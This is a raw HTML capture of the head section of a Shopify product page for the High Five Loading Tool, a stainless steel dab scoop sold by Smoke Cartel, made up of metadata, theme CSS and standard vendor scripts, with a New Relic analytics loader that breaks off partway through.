

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/high-five-vapes/products/high-five-loading-tool
body_size: 79299
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="High Five Loading Tool - Easy and Mess-Free Dabbing" id="pageTitleus">







High Five Loading Tool - Easy and Mess-Free Dabbing</title>
    
    
        <meta name="description" content="Deposit your concentrates effortlessly with the High Five Loading Tool. Made from medical-grade stainless steel, it offers a comfortable grip and scoop design for a cleaner dabbing experience." >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/high-five-loading-tool" >



    
      <meta property='st:title' content='High Five Loading Tool' />
      <meta property='st:section' content='It’s easy to deposit your concentrates into your e-banger when you use the High Five Loading Tool! This must-have dabbing accessory is made from medical-grade stainless steel. 
The tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. ' />
      <meta property='st:section' content='High Five' />
      <meta property='st:section' content='Dab Tool' /><meta property='st:section' content='2025' /><meta property='st:section' content='Dab Tool' /><meta property='st:section' content='datapoint:Stainless Steel|Material' /><meta property='st:section' content='Durable' /><meta property='st:section' content='Ergonomic Grip' /><meta property='st:section' content='Makes It Easy to Load Your Dabs' /><meta property='st:section' content='Portable' /><meta property='st:section' content='Scooper-Style Dabbing Tool' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_large.jpg?v=1688611779' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="High Five Loading Tool" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_large.jpg?v=1688611779" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_large.jpg?v=1688611779" >
  
<meta property="og:price:amount" content="15.00" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Deposit your concentrates effortlessly with the High Five Loading Tool. Made from medical-grade stainless steel, it offers a comfortable grip and scoop design for a cleaner dabbing experience." > 


<meta property="og:url" content="https://www.smokecartel.com/products/high-five-loading-tool" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="High Five Loading Tool">
<meta name="twitter:description" content="Deposit your concentrates effortlessly with the High Five Loading Tool. Made from medical-grade stainless steel, it offers a comfortable grip and scoop design for a cleaner dabbing experience.">
<meta name="twitter:image:alt" content="High Five Loading Tool">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_1024x1024.jpg?v=1688611779"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/high-five-loading-tool.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"961f44c2-7a73-4ace-8fae-e0f747a4b194-1768912729","pageurl":"www.smokecartel.com\/collections\/high-five-vapes\/products\/high-five-loading-tool","u":"36e28b1c5e18","p":"product","rtyp":"product","rid":7462344294581};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 